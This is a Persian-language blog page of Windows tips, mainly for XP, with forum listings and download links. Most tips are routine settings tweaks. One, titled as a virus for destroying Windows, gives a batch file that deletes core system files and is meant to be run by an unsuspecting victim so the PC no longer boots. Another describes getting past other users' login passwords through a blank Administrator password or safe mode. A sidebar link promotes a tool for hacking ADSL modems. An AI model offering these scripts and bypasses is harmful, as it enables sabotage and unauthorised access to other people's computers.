

برای ویرایش این بلوک به قسمت تنظیمات بلوک های دلخواه > بلوک فروشگاه شماره 2 مراجعه فرمایید.
بلوک وسط
آخرین ارسالی های انجمن
| عنوان | پاسخ | بازدید | توسط |
| |
0 | 340 | ziiba |
| |
0 | 273 | ziiba |
| |
0 | 481 | ziiba |
| |
0 | 210 | ziiba |
| |
0 | 235 | ziiba |
| |
0 | 225 | negar |
| |
0 | 291 | negar |
| |
0 | 213 | negar |
| |
0 | 216 | negar |
| |
0 | 231 | negar |
| |
0 | 202 | aroosha |
| |
0 | 204 | aroosha |
| |
0 | 196 | aroosha |
| |
0 | 224 | aroosha |
| |
0 | 218 | aroosha |
| |
0 | 206 | gelare |
| |
0 | 194 | gelare |
| |
0 | 230 | gelare |
| |
0 | 222 | gelare |
| |
0 | 254 | gelare |
ایجاد Password برای کاربر Guest سلام برای User یا کاربر Guest (ميهمان)نمی توان رمز عبور ایجاد کرد اما با این ترفند می توانید این کار را انجام دهید. با User یا کاربر Admistraror ويندوز را بالا آورید . سپس وارد منوی Start شوید و Run را انتخاب کنید . فرمان cmd.exe را تایپ کنید . وارد داس می شوید . فرمان Password Net User Guest را وارد کنید . توجه داشته باشید به جای عبارت Password رمز مورد نظر را برای Guest بنویسید . سپس کلید Enter را فشار دهید . حال اگر كامپيوتر خود را Log Off كنيد مي بينيد كه براي Guest رمز گذاشته شده است . جابه جا کردن , تغییر نام و پاک کردن درایو ها ابتدا به کنترل پنل رفته بعد Adminstrarive Tools را باز کنید بعد در پنجره ی باز شده Computer Management را باز کنید پنجره ی دیگری باز میشود از آن Disk Managementرا انتخاب کنید سپس روی درایو مورد نظر راست کلیک کرده و Chenge Drive Letter and pathsرا انتخاب کنید.در پنجره ی ظاهر شده سه گزینه ی ADD ،CHANGE، REMOVE را میبینید بازدن دکمه ی ADD می توانید درایو را به محلی دیگر منتقل کنید با زدن دکمه ی Change میتوانید نام درایو را تغییر دهید و با زدن دکمه ی Remove آن درایو را مخفی کنید ... قفل كردن كامپيوتر (رفتن به Switch User با Shortcut) به کمک این ترفند می توانید فایلی بسازید تا با ورود به آن لیست کاربران ( Switch User) نمایان می شود. در Desktop راست کلیک کرده و پس از انتخاب New گزینه Short Cut را انتخاب و متن زیر را درون آن تایپ کنید : rundll32.exe user32.dll,LockWorkStation سپس کلید Enter را فشار دهید . نام مورد نظر را تایپ کنید و سپس Enter را فشار دهید . بالا بردن رفتن سرعت اینترنت به K115 ابتدا کنترل پنل را باز کرده و بعد وارد System شوید در پنجره ی باز شده Hardwar را انتخاب کرده بعد Devise Manager. در این قسمت آیکون مودم( Modems) را انتخاب کرده . بر زیر منویی ظاهرمیشود که باید روی آن کلیک راست کنید و بعد گزینه ی Properties را باز کنید در پنجره ی باز شده Advanced را انتخاب کنید.در قسمت Extral initialization Commands حروف زیر را تایپ کنید : AT&FX کلید OK را انتخاب کنید . حالا وصل شين و به سرعت اينترنت خودتون نگاه كنيد . روش بالا آمدن كامپيوتر با حالت Soft mode مخصوص كامپيوتر هاي داراي يك ويندوز : هنگامي كه كامپيوتر را روشن مي كنيد دكمه Ctrl را نگه داشته و صبر و صبر كنيد در يكي از مراحل بالا آمدن كامپيوتر منويي روي صفحه ايجاد مي شود . شما بايد Soft mode را انتخاب كنيد و كليد Enter رو فشار دهيد . حالب صبر كنيد تا كامپيوتر بالا آيد ... مخصوص كامپيوتر هاي داراي دو يا بيشتر از دو ويندوز : هنگامي كه كامپيوتر را روشن مي كنيد در يكي از مراحل بالا آمدن كامپيوتر از شما سوال ميكند با كدام ويندوز بالا آيد . كه شما با زدن دكمه F8 و انتخاب ويندوز XP و زدن دكمه Enter وارد صفحه اي جديد مي شويد كه در آن بايد حالت Soft mode انتخاب و Enter را فشار دهيد حال صبر كنيد تا ويندوز بالا آيد ..... ورود به ویندوز بدون نیاز به Password در User ها اگر دقت كرده باشد بعضي از كامپيوتر ها از طرف كاربر رمز گذاري شده اند و هنگام ورود به ويندوز از طرف يك كاربر از شما رمز عبور مي خواهند با كمك اين دو ترفند مي توانيد از آن عبور كنيد : روش اول : این ترفند برای سیستم هایی کارایی دارد که برای Administrator آن رمز عبوری تعیین نشده باشد : هنگامی که کامپیوتر بالا آمد و صفحه آبی رنگ با نوشته Welcome در صفحه مانیتور آشکار شد , دکمه Ctrl+Alt+Delete را فشار دهید و نام Administrator را به عنوان نام کاربری وارد کنید و جای Password را خالی بگذارید . سپس Ok را فشار دهید و وارد ویندوز شوید . روش دوم : كامپيوتر را با حالت Soft mode بالا آوريد . طرز بالا آمدن كامپيوتر با حالت Soft mode را براي شما در ترفند قبلي توضيح داده ام . خوب ، بعد از اين كار وارد Control Panel شويد و سپس User Acount رو انتخاب كنيد . حال در اين قسمت شما مي توانيد يك User يا كاربر ديگر به نام خودتان بسازيد ، دوباره كامپيوتر را راه اندازي يا restart كنيد و با User خودتون وارد ويندوز بشويد ..... تغییر نام چند فایل با هم برای تغییر نام چند فایل با هم ابتدا فایل های مورد نظر را انتخاب کنید (به رنگ آبی در آیند) سپس روی یکی از آن ها راست کلیک کنید و Rename را انتخاب کنید . نام مورد نظر را انتخاب کرده و Enter را فشار دهید . تمامی فایل ها تغییر پیدا می کنند . ویروس برای تخریب ویندوز یک Notepad باز کنید و عبارات زیر را درون آن تایپ کنید : C: del autoexec.bat del config.sys cd winnt del system.ini del win.ini اگه ویندوزXP هست بجای CD Winnt بنويسيد CD Windows آن را با پسوند .bat و با هر نامی که دوست داشتید ذخیره کنید . وقتی کسی این ویروس رو باز کنه هیچی نمی شه اما وقتی کامپیوتر رو ریستارت کنه ویندوز دیگه بالا نمی آید ./ عکس گرفتن از تصویر فایل های ویدئویی در Windows Media Player برای انجام این کار Windows Media را باز کنید و فایل ویدئویی خود را به نمایش بگذارید از هر صحنه ای از فیلم که تمایل عکس گرفتن از آن را دارید فقط کافی است در همان لحظه کلید Ctrl+I را فشار دهید . مسیر ذخیره عکس را انتخاب کنید و روی Save کلیک کنید . (به همین راحتی . به همین خوشمزگی). سریعتر کردن زمان Shutdown در Windows XP وارد ریجستری شده و شاخه زیر را دنبال کنید: HKEY_CURRENT_USER\Control Panel\Desktop سمت راست پنجره , راست کلیک کنید و پس از انتخاب New روی Strring Value کلیک کنید . نام آن را به WaitToKillAppTimeout تغییر دهید . وارد آن شده و زمان آن را به 500 تغییر دهید . توجه داشته باشید این عدد از 500 کمتر نباشد زیرا در ویندوز اشکال ایجاد می شود . حال کامپیوتر را ریستارت کنید . حذف برنامه هاي مورد اجرا در شروع ويندوز ممكن است تا به حال به اين مشكل برخورد كرده باشيد كه وقتي برنامه اي را روي كامپيوتر نصب مي كنيد . هنگام روشن شدن كامپيوتر و شروع ويندوز اجرا و از سرعت كامپيوتر مي كاهد . حال با اين ترفند از اين مشكل رهايي يابيد: وارد Start شده و Run را انتخاب كنيد . حال عبارت msconfig را در كادر مخصوص تايپ كنيد . وارد Start up در بالاي اين پنجره شويد . برنامه هايي كه براي اجرا شدن آن ها تمايل نداريد مي توانيد با كليك بر روي علامت "تيك" در سمت راست آنها و پس از آن OK كردن كامپيوتر را ريستارت كنيد . تغيير آرم Boot Screen در ويندوز 98 وقتي كامپيوتر را روشن مي كنيد پس از انتخاب ويندوز آرم آن ويندوز نشان داده مي شود كه بايد صبر كنيد تا ويندوز بالا آيد . حال با اين ترفند مي توانيد اين آرم را برداريد : ايتدا وارد ويندوز 98 شده و سپس وارد My Computer و در نهايت درايو C:/ يا همان درايوي كه ويندوز 98 روي آن نصب شده سپس وارد Tools شده و بعد Folder Option در قسمت بالايي پنجره باز شده يعني همان Folder Option گزينه View را انتخاب كنيد . گزينه Hide protected operating system files (recommended) ر غير فعال كنيد . سپس Ok كنيد . دوباره وارد درايو C:/ شده و فايل Logo.ini را با برنامه Paint (يعني همان برنامه نقاشي ويندوز) باز كنيد . حال هر تغييري كه دوست داريد در اين آرم بوجود آوريد . و آن را Save كنيد . حال كامپيوتر را ريستارت كنيد تا تغييرات را مشاهده كنيد . تغيير نام ويندوز كامپيوتر هاي داراي دو ويندوز در هنگام روشن شدن كامپيوتر اگر دقت كرده باشيد كامپيوتر هايي كه دو ويندوز دارند در هنگام روشن كردن از شما سوال مي كند كه كدام ويندوز بالا آيد . شما با استفاده از اين ترفند مي توانيد نام ظاهري آن ها را تغيير دهيد . وارد درايو C:/ شده و وارد Tools شده و بعد Folder Option در قسمت بالايي پنجره باز شده يعني همان Folder Option گزينه View را انتخاب كنيد . گزينه Hide protected operating system files (recommended) ر غير فعال كنيد . سپس Ok كنيد . دوباره وارد درايو C:/ شده و فايل Boot.ini را باز كنيد . در اين پنجره نام ويندوز مورد نظر را انتخاب كرده و آن را با توجه به مثال تغيير دهيد . مثال: براي تغيير نام ويندوز XP به “Ali” : قبل از تغييرات : [boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect بعد از تغييرات: [boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Ali" /fastdetect
جدول پایتخت کشورها
دانلود پاورپوینت سوره ی واقعه همراه باقرائت سوره+فایل صوتی
متون سرود های انقلابی
دلایل اصلی هنگ کردن سیستم
سامانه دانش آموزی(سناد)
خطاهای هنگام اتصال به اینترنت
دانلود کتابهای زیست شناسی دبیرستان
سوالات کنکور سراسری رشته تجربی 1392
انیمیشن زیست شناسی
چند انیمیشن از کتاب زیست شناسی 2
نمونه سوال زیست شناسی
نمونه سوالات علوم زیستی سال اول
پاسخ فعالیت های علوم زیستی سال اول دبیرستان
افکتی زیبا برای ساخت گالری تصاویر در وبلاگ یا سایت
کد اسلایدر شماره 1 برای همه سرویس های وبلاگدهی + سایتها
کد ساعت ثابت در گوشه وبلاگ یا سایت
کد اسلایدر شماره 2 برای همه سرویس های وبلاگدهی + سایتها
کد ساخت تصاویر 3 بعدی از تصاویر ساده جهت نمایش در وبلاگ
کد نمایش بنر تصادفی در هر بار رفلش(بارگزاری) وبلاگ (تبلیغات تصادفی)

اهنگ زیبای سلطان قلبم از مرتضی جعفرزاده
شنبه 24 خرداد 1399
دانلود مجموعه اکشن فتوشاپ با افکت های متحرک متنوع از گرافیک ریور - Graphicriver Gif Animated Action Bundle 02
چهارشنبه 10 خرداد 1396
Surf's Up 2: WaveMania 2017 - دانلود انیمیشن موج سواری ۲
چهارشنبه 10 خرداد 1396
دانلود آهنگ های جدید - هفته چهارم اردیبهشت ماه 96
چهارشنبه 10 خرداد 1396
دانلود Mozilla Firefox v53.0.3 x86/x64 - نرم افزار مرورگر اینترنت فایرفاکس
چهارشنبه 10 خرداد 1396
دانلود ESET NOD32 Antivirus v7.0.302.26 x86/x64 - نرم افزار آنتی ویروس نود 32
41095 بازدید
دانلود آهنگ محلی با صدای محسن دولت
20595 بازدیددانلود نرم افزار اسکنر آی پی برای هک مودم ADSL(انگری آی پی اسکنر),100درصد درست و واقعی
10061 بازدید
دانلود آهنگ امید جهان به نام یو دن دن
7243 بازدید
دانلود آهنگ جدید قیصر به نام لات
4355 بازدید
دانلود آخرین نسخه نرم افزار سایفون Psiphon latest version
3821 بازدید
دانلود DriverPack Solution v14.0 R407 Full Edition + v14.0 R405 DVD - نرم افزار شناسایی و نصب خودکار درایورها

دانلود آهنگ شاد آذری به نام جانی یانمیش

دانلود Battlefield 4 - بازی میدان نبرد 4

دانلود آهنگ جدید دریا از سعید عرب

دانلود Monsters University 2013 2D/3D SBS - انیمیشن دانشگاه هیولاها (دوبله فارسی) (2بعدی / 3بعدی)
YOUR ADS
YOUR ADS
YOUR ADS